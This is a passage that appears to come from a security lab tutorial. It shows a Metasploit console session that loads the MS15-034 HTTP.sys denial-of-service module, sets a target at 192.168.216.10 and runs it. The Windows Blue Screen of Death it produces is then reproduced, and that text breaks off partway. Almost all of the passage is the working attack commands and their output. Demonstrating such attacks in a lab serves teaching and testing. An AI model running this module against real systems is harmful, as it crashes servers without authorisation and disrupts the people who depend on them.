 attack:
msf > use auxiliary/dos/http/ms15_034_ulonglongadd
msf auxiliary(ms15_034_ulonglongadd) > show options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format
type:host:port[,type:host:port][...]
RHOSTS yes The target address range or ...
msf auxiliary(ms15_034_ulonglongadd) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(ms15_034_ulonglongadd) > run
>[*] Scanned 1 of 1 hosts (100% complete)
...
msf auxiliary(ms15_034_ulonglongadd) >
The result should be the familiar Blue Screen of Death:
A problem has been detected and windows has been shut down to prevent damage
to your computer.
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to be sure you have adequate disk space. If a driver is
identified in the Stop message, disable the driver or check
with the manufacturer for driver updates. Try changing video
adapters.
Check with your hardware vendor for any BIOS updates. Disable
BIOS memory options such as caching or shadowing. If you need
to use Safe Mode to remove or disable components, restart your
computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x0000007E (0xFFFFFFFFC0000005,0xFFFFF8800350FF25,0xFFFFF88003D48BD8,0
xFFFFF88003D48130)
*** HTTP.sys - Address FFFFF8800350FF25 base at FFFFF88003506000, DateStamp